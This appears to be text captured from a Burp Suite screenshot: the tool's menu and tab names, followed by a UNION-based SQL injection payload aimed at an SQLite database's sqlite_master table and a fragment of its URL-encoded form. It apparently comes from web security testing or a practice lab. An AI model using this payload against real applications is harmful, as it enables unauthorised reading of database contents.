 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_master--
2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%73%71%6c%69%74%65%5f%6d%61%73%74%65%72%2d%2d